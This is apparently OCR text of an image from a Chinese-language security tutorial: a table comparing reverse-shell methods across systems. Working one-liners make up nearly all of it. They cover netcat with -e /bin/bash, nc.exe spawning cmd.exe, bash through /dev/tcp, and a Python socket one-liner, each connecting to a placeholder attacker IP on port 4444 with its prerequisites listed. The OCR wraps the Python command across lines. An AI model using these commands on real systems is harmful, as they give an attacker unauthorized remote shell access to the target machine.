 三、不同系统的反向Shell实现对比
系统/工具 命令示例 依赖条件 引
Linux (Netcat) nc -e /bin/bash <攻击机IP> 4444 支持 -e 参数的nc版本
Windows (nc.exe) nc.exe -e cmd.exe <攻击机IP> 4444 需上传nc.exe到目标机
Bash内置 bash -i >& /dev/tcp/<攻击机IP>/4444 0>&1 目标机支持 /dev/tcp 虚拟设备
python -c 'import socket,os;s=socket.socket();s.connect(("<攻击机
Python IP>",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);os.syste 目标机安装Python
m("/bin/sh")'